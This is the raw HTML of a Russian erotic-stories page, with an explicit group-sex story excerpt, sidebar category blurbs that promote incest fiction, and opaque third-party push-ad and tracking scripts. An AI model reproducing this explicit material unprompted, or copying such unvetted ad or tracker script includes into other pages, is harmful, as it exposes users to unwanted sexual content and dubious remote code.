

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/razvratnaya-ginekologiya-porno-istoriya/
body_size: 16239
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Секс истории у гинеколога | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="На приеме у гинеколога извращенца Порно история" href="/na-prieme-u-ginekologa-izvrashhentsa-porno-istoriya/">
  <link rel="next" title="Крымские истории Порно история" href="/kryimskie-istorii-porno-istoriya/">
  <link rel="shortlink" href="/?p=658">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Frazvratnaya-ginekologiya-porno-istoriya%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Frazvratnaya-ginekologiya-porno-istoriya%2F&format=xml">
  <meta name="description" itemprop="description" content="Секс истории у гинеколога и чтобы не одна ее дырочка не пустовала приказал он, и повернувшись она стала отсасывть у Витали подрачивая свободной рукой мужику">
  <meta name="keywords" itemprop="keywords" content="Гинеколог,Групповуха">
  <link rel="canonical" href="/razvratnaya-ginekologiya-porno-istoriya/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-658 single-format-standard main cat-45-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-658" class="g post post-658 type-post status-publish format-standard has-post-thumbnail hentry category-raznoe tag-ginekolog tag-gruppovuha cat-45-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>20 Апр 2015
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/raznoe/" rel="nofollow">Разное</a>   »   Развратная гинекология Порно история
                </div>
                <header>
                  <h1 class="title single-title">Развратная гинекология Порно история</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/raznoe/" rel="nofollow">Разное</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апрель 20, 2015</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2015/04/4565445.png"><img class="alignnone size-full wp-image-659" src="/wp-content/uploads/2015/04/4565445.png" alt="Секс истории у гинеколога" width="314" height="181"></a></p>
                  <p>Секс истории у гинеколога и чтобы не одна ее дырочка не пустовала приказал он, и повернувшись она стала отсасывть у Витали подрачивая свободной рукой мужику слева, а Сергей в это время пыхтел тараня своим членом ее пизду. Попеременно меняя в ее рту свои хуечки они не забыли оказать внимание ее очаровательной попки за которую принялся собственноручно Андрей со своим огроменным и толстым невероятно членом которого он подрачивая готовил к анальному проникновению.</p>
                  <p><span id="more-658"></span></p>
                  <p><a href="/wp-content/uploads/2015/04/113.png"><img class="alignnone size-full wp-image-660" src="/wp-content/uploads/2015/04/113.png" alt="1" width="578" height="3216" srcset="/wp-content/uploads/2015/04/113.png 578w, /wp-content/uploads/2015/04/113-184x1024.png 184w" sizes="(max-width: 578px) 100vw, 578px"></a> <a href="/wp-content/uploads/2015/04/29.png"><img class="alignnone size-full wp-image-661" src="/wp-content/uploads/2015/04/29.png" alt="2" width="570" height="2185" srcset="/wp-content/uploads/2015/04/29.png 570w, /wp-content/uploads/2015/04/29-261x1000.png 261w, /wp-content/uploads/2015/04/29-267x1024.png 267w" sizes="(max-width: 570px) 100vw, 570px"></a></p>
                  <p><a href="/wp-content/uploads/2015/04/667.png"><img class="alignnone size-full wp-image-663" src="/wp-content/uploads/2015/04/667.png" alt="667" width="640" height="351"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags">
                    <span class="tagtext">Tags:</span><a href="/tag/ginekolog/" rel="tag">Гинеколог</a>, <a href="/tag/gruppovuha/" rel="tag">Групповуха</a>
                  </div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/krepostnaya-devka-i-ee-hozyain/" rel="bookmark" title="Крепостная девка и ее хозяин"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/924-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Крепостная девка и ее хозяин</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/uchitelnitsa-elena-nikolaevna/" rel="bookmark" title="Учительница Елена Николаевна"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2015/04/b11-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="/wp-content/uploads/2015/04/b11-200x125.jpg 200w, /wp-content/uploads/2015/04/b11.jpg 314w" sizes="(max-width: 200px) 100vw, 200px"></span> <span class="rp_title">Учительница Елена Николаевна</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/teshha-i-zyat-porno-rasskaz/" rel="bookmark" title="Теща искусительница"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2015/04/1404548751_golaya_tesha_15-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Теща искусительница</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
